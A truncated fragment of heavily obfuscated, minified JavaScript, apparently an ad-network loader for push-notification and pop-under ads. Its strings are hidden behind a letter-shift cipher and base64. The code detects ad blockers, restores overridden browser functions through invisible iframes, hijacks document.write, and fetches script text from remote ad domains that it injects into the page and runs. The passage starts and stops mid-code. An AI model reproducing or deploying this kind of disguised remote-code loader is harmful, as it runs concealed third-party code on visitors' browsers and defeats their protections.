n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Fi='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474305,U=10474292,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDMwNQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768584014*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'qyl\',Hn=\'eazi9vemy72\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_dbxdg\',Un=\'_iqruthqd\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let 